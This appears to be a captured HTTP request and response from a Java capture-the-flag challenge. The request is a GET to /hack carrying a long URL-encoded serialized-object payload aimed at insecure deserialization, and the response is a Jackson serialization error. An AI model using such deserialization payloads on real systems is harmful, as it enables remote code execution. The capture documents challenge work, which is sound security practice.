 Pretty Raw Hex \n
1 GET /hack?payload=
%72%4f%30%41%42%58%4e%79%41%43%35%71%59%58%5a%68%65%43%35%74%59%57%35%68%5a
%32%56%74%5a%57%35%30%4c%6b%4a%68%5a%45%46%30%64%48%4a%70%59%6e%56%30%5a%56
%5a%68%62%48%56%6c%52%58%68%77%52%58%68%6a%5a%58%42%30%61%57%39%75%31%4f%66
%61%71%32%4d%74%52%6b%41%43%41%41%46%4d%41%41%4e%32%59%57%78%30%41%42%4a%4d
%61%6d%46%32%59%53%39%73%59%57%35%6e%4c%30%39%69%61%6d%56%6a%64%44%74%34%63
%67%41%54%61%6d%46%32%59%53%35%73%59%57%35%6e%4c%6b%56%34%59%32%56%77%64%47
%6c%76%62%74%44%39%48%7a%34%61%4f%78%7a%45%41%67%41%41%65%48%49%41%45%32%70
%68%64%6d%45%75%62%47%46%75%5a%79%35%55%61%48%4a%76%64%32%46%69%62%47%58%56
%78%6a%55%6e%4f%58%65%34%79%77%4d%41%42%45%77%41%42%57%4e%68%64%58%4e%6c%64
%41%41%56%54%47%70%68%64%6d%45%76%62%47%46%75%5a%79%39%55%61%48%4a%76%64%32
%46%69%62%47%55%37%54%41%41%4e%5a%47%56%30%59%57%6c%73%54%57%56%7a%63%32%46
%6e%5a%58%51%41%45%6b%78%71%59%58%5a%68%4c%32%78%68%62%6d%63%76%55%33%52%79
%61%57%35%6e%4f%31%73%41%43%6e%4e%30%59%57%4e%72%56%48%4a%68%59%32%56%30%41
%42%35%62%54%47%70%68%64%6d%45%76%62%47%46%75%5a%79%39%54%64%47%46%6a%61%31
%52%79%59%57%4e%6c%52%57%78%6c%62%57%56%75%64%44%74%4d%41%42%52%7a%64%58%42
%77%63%6d%56%7a%63%32%56%6b%52%58%68%6a%5a%58%42%30%61%57%39%75%63%33%51%41
%45%45%78%71%59%58%5a%68%4c%33%56%30%61%57%77%76%54%47%6c%7a%64%44%74%34%63
%48%45%41%66%67%41%49%63%48%56%79%41%42%35%62%54%47%70%68%64%6d%45%75%62%47
%46%75%5a%79%35%54%64%47%46%6a%61%31%52%79%59%57%4e%6c%52%57%78%6c%62%57%56
%75%64%44%73%43%52%69%6f%38%50%50%30%69%4f%51%49%41%41%48%68%77%41%41%41%41
%41%58%4e%79%41%42%74%71%59%58%5a%68%4c%6d%78%68%62%6d%63%75%55%33%52%68%59
%32%74%55%63%6d%46%6a%5a%55%56%73%5a%57%31%6c%62%6e%52%68%43%63%57%61%4a%6a
%62%64%68%51%49%41%42%45%6b%41%43%6d%78%70%62%6d%56%4f%64%57%31%69%5a%58%4a
%4d%41%41%35%6b%5a%57%4e%73%59%58%4a%70%62%6d%64%44%62%47%46%7a%63%33%45%41
%66%67%41%46%54%41%41%49%5a%6d%6c%73%5a%55%35%68%62%57%56%78%41%48%34%41%42
%55%77%41%43%6d%31%6c%64%47%68%76%5a%45%35%68%62%57%56%78%41%48%34%41%42%58
%68%77%41%41%41%41%4c%33%51%41%47%47%4e%76%62%53%35%35%59%57%35%6a%59%57%38
%75%59%33%52%6d%4c%6b%4e%30%5a%6b%46%30%64%47%46%6a%61%33%51%41%44%6b%4e%30
%5a%6b%46%30%64%47%46%6a%61%79%35%71%59%58%5a%68%64%41%41%45%62%57%46%70%62
%6e%4e%79%41%43%5a%71%59%58%5a%68%4c%6e%56%30%61%57%77%75%51%32%39%73%62%47
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 382
4 Date: Mon, 24 Jul 2023 09:21:49 GMT
5 Connection: close
6
7 java.lang.RuntimeException:
com.fasterxml.jackson.databind.exc.InvalidDefinitionException: No
serializer found for class com.yancao.ctf.bean.URLVisiter and no properties
discovered to create BeanSerializer (to avoid exception, disable
SerializationFeature.FAIL_ON_EMPTY_BEANS) (through reference chain:
java.security.SignedObject["object"]->com.yancao.ctf.bean.URLHelper["visite
r"])
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 12
Response Headers 4